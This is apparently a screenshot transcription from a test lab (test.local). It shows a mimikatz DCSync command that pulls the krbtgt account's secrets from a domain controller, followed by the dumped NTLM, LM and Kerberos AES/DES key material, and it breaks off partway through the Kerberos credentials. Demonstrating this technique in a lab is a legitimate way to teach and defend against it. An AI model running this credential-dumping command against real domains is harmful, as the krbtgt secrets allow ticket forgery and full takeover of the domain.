 mimikatz(commandline) # lsadump::dcsync /dc:WIN-8VVLRPIAJB0.test.local /domain:t
est.local /user:krbtgt
[DC] 'test.local' will be the domain
[DC] 'WIN-8VVLRPIAJB0.test.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2015/10/28 19:03:45
Object Security ID   : S-1-5-21-4155807533-921486164-2767329826-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 8b1c5bc474ccbc462c70f3098fd15898
    ntlm- 0: 8b1c5bc474ccbc462c70f3098fd15898
    lm  - 0: 9dc5fccb3f0b683549d4c17deff6a386
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : TEST.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : af71a24ea463446f9b4c645e1bfe1e0f1c70c7d785df10a
cf008106a055e682f
      aes128_hmac       (4096) : e27ffd05f0934b1b60e198555f622abd
      des_cbc_md5       (4096) : 1ad086fefea273da
* Primary:Kerberos *
    Default Salt : TEST.LOCALkrbtgt
    Credentials